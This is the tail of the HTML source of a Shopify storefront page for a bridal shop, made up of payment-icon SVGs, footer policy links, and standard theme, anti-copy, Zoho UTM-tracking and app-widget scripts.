fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Hevit Bridal</a></small>
        
          <small class="copyright__content">Made with Love</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://hevitbridal.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    


    <!-- **BEGIN** Zoho form tracking utm DO NOT MODIFY -->
    <script type="text/javascript"> 
function ZFLead(){
}
ZFLead.utmPValObj = ZFLead.utmPValObj || {};

ZFLead.utmPNameArr = new Array('utm_source','utm_medium','utm_campaign','utm_term','utm_content');

ZFLead.prototype.zfutm_getLeadVal = function(pName){
	var qStr = '';
	try{
		qStr = window.top.location.search.substring(1);
	} catch (e){
		qStr = '';
	}
	var pNameTemp = pName + '=';
	var pValue = '';
	if ( typeof qStr !== "undefined" && qStr !== null && qStr.length > 0 ){
		var begin = qStr.indexOf(pNameTemp);
		if ( begin != -1 ){
			begin = begin + pNameTemp.length;
			end = qStr.indexOf( '&', begin );
			if ( end == -1 ){
				end = qStr.length;
			}
			pValue = decodeURIComponent(qStr.substring( begin, end ));
		}
	}
	if (pValue == undefined || pValue == ''){
		pValue = this.zfutm_gC(pName);
	}
	return pValue;
};

ZFLead.prototype.zfutm_sC = function( paramName,path,domain,secure ){
	var value = ZFLead.utmPValObj[paramName];
	if ( typeof value !== "undefined" && value !== null ){
		var cookieStr = paramName + "=" + encodeURIComponent( value );
		var exdate=new Date();
		exdate.setDate(exdate.getDate()+7);
		cookieStr += "; expires=" + exdate.toGMTString();
		cookieStr += "; path=/";
		if ( domain ) {
			cookieStr += "; domain=" + encodeURIComponent( domain );
		}
		if ( secure ) {
			cookieStr += "; secure";
		}
		document.cookie = cookieStr;
	}
};

ZFLead.prototype.zfutm_ini = function (){
	for (var i = 0; i < ZFLead.utmPNameArr.length ; i ++){
		var zf_pN = ZFLead.utmPNameArr[i];
		var zf_pV = this.zfutm_getLeadVal(zf_pN);
		if ( typeof zf_pV !== "undefined" && zf_pV !== null ) {
			ZFLead.utmPValObj[ zf_pN ] = zf_pV;
		}
	}
	for (var pkey in ZFLead.utmPValObj) {
		this.zfutm_sC(pkey);
	}
};
ZFLead.prototype.zfutm_gC = function( cookieName ){
	var cookieArr = document.cookie.split('; ');
	for ( var i = 0 ; i < cookieArr.length ; i ++ ){
		var cookieVals = cookieArr[i].split('=');
		if ( cookieVals[0] === cookieName && cookieVals[1] ) {
			return decodeURIComponent(cookieVals[1]);
		}
	}
};
ZFLead.prototype.zfutm_gC_enc = function( cookieName ){
	var cookieArr = document.cookie.split('; ');
	for ( var i = 0 ; i < cookieArr.length ; i ++ ){
		var cookieVals = cookieArr[i].split('=');
		if ( cookieVals[0] === cookieName && cookieVals[1] ) {
			return cookieVals[1];
		}
	}
};
ZFLead.prototype.zfutm_iframeSprt = function () {
	var zf_frame = document.getElementsByTagName("iframe");
	for(var i = 0; i < zf_frame.length; ++i){
		if((zf_frame[i].src).indexOf('formperma') > 0 ){
			var zf_src = zf_frame[i].src;
			for( var prmIdx = 0 ; prmIdx < ZFLead.utmPNameArr.length ; prmIdx ++ ) {
				var utmPm = ZFLead.utmPNameArr[ prmIdx ];
				var utmVal = this.zfutm_gC_enc( ZFLead.utmPNameArr[ prmIdx ] );
				if ( typeof utmVal !== "undefined" ) {
					if(zf_src.indexOf('?') > 0){
	                    zf_src = zf_src+'&'+utmPm+'='+utmVal;
					}else{
					    zf_src = zf_src+'?'+utmPm+'='+utmVal;
					}
				}
			}
			if ( zf_frame[i].src.length < zf_src.length ) {
				zf_frame[i].src = zf_src;
			}
		}
	}
};
ZFLead.prototype.zfutm_DHtmlSprt = function () {
	var zf_formsArr = document.forms;
	for ( var frmInd = 0 ; frmInd < zf_formsArr.length ; frmInd ++ ) {
		var zf_form_act = zf_formsArr[frmInd].action;
		if ( zf_form_act && zf_form_act.indexOf('formperma') > 0 ){
			for( var prmIdx = 0 ; prmIdx < ZFLead.utmPNameArr.length ; prmIdx ++ ) {
				var utmPm = ZFLead.utmPNameArr[ prmIdx ];
				var utmVal = this.zfutm_gC( ZFLead.utmPNameArr[ prmIdx ] );
				if ( typeof utmVal !== "undefined" ) {
					var fieldObj = zf_formsArr[frmInd][utmPm];
					if ( fieldObj ) {
						fieldObj.value = utmVal;
					}
				}
			}
		}
	}
};
ZFLead.prototype.zfutm_jsEmbedSprt = function ( id ) {
	document.getElementById('zforms_iframe_id').removeAttribute("onload"); 
	var jsEmbdFrm = document.getElementById("zforms_iframe_id");
	var embdSrc = jsEmbdFrm.src;
    for( var prmIdx = 0 ; prmIdx < ZFLead.utmPNameArr.length ; prmIdx ++ ) {
		var utmPm = ZFLead.utmPNameArr[ prmIdx ];
		var utmVal = this.zfutm_gC_enc( ZFLead.utmPNameArr[ prmIdx ] );
		if ( typeof utmVal !== "undefined" ) {
			if(embdSrc.indexOf('?') > 0){
	            embdSrc = embdSrc+'&'+utmPm+'='+utmVal;
			}else{
			    embdSrc = embdSrc+'?'+utmPm+'='+utmVal;
			}
		}
	}
	jsEmbdFrm.src = embdSrc;
};
var zfutm_zfLead = new ZFLead();
zfutm_zfLead.zfutm_ini();
if( document.readyState == "complete" ){
    zfutm_zfLead.zfutm_iframeSprt();
	zfutm_zfLead.zfutm_DHtmlSprt();
} else {
  	window.addEventListener('load', function (){
        zfutm_zfLead.zfutm_iframeSprt();
		zfutm_zfLead.zfutm_DHtmlSprt();
  	}, false);
}
</script>
<!-- **END** Zoho form tracking utm DO NOT MODIFY -->
  
  

  <style> .input--small {height: 5rem; border: 1px solid #d8d8d8;} .product__info-container .form__label {margin-bottom: 8px;} .small-field__field {max-width: 100%;} </style>
<div id="shopify-block-AbXlxMFBiZSt3TUI4V__17198465164502963513" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://release.insurance-widget-prod.pages.dev/ins-theme-app.css" media="print" onload="this.media='all'" data-insurance-tag="load-theme-app-css">

<script defer="defer" src="https://release.insurance-widget-prod.pages.dev/ins-theme-app.js" type="text/javascript"></script>


</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  







<!-- END app snippet -->


</div></body>
</html>
